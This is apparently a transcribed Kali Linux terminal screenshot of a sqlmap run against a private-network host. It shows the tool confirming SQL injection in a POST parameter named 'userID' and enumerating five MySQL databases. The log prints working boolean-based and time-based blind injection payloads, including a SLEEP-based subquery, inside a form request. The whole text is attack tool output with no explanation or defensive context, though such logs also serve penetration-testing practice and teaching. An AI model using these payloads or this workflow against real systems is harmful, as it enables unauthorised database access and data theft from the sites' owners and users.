 kali@kali: ~/Desktop
File Actions Edit View Help
[00:18:04] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:18:04] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:18:04] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:18:05] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:18:05] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:18:06] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:18:06] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:18:07] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[00:18:07] [INFO] checking if the injection point on POST parameter 'userID' is a false positive
POST parameter 'userID' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 599 HTTP(s) requests:
---
Parameter: userID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: inputEmail=smith@g.co&inputName=Sam Smith&inputMobile=9966586523&inputPassword=Smith@123&inputCPassword=Smith@123&userID=1
AND 5610=5610
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: inputEmail=smith@g.co&inputName=Sam Smith&inputMobile=9966586523&inputPassword=Smith@123&inputCPassword=Smith@123&userID=1
AND (SELECT 9544 FROM (SELECT(SLEEP(5)))HPbq)
---
[00:18:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[00:18:09] [INFO] fetching database names
[00:18:09] [INFO] fetching number of databases
[00:18:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:18:09] [INFO] retrieved: 5
[00:18:09] [INFO] retrieved: mysql
[00:18:09] [INFO] retrieved: information_schema
[00:18:11] [INFO] retrieved: performance_schema
[00:18:13] [INFO] retrieved: sys
[00:18:14] [INFO] retrieved: xtree
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] xtree
[00:18:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.109'
[00:18:14] [WARNING] your sqlmap version is outdated
[*] ending @ 00:18:14 /2022-11-22/
(kali㉿kali)-[~/Desktop]
$